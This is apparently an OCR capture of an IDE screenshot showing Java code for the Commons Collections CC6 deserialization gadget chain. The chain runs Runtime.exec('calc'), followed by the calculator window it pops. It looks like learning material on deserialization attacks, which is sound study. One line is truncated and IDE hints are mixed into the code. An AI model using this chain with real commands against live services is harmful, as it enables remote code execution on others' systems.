 15
16 public class CC6 {
17 public static void main(String[] args) throws Exception {
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.class),
20 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null})
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{n
22 new InvokerTransformer( methodName: "exec",new Class[]{String.class}, new Object[]{"calc"})
23 };
24
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
26
27 HashMap<Object,Object> map1 = new HashMap<>();
28 Map<Object,Object> lazyMap = LazyMap.decorate(map1,new ConstantTransformer( constantToReturn: 1));
29
30 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "abc");
31
32 HashMap<Object,Object> map2 = new HashMap<>();
33 map2.put(entry, "qwe");
34 lazyMap.remove( key: "abc");
35
36 Class c = LazyMap.class;
37 Field factory = c.getDeclaredField( name: "factory");
38 factory.setAccessible(true);
39 factory.set(lazyMap,chainedTransformer);
40
41 serialize(map2);
42 unserialize( Filename: "ser.bin");
8 2 1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =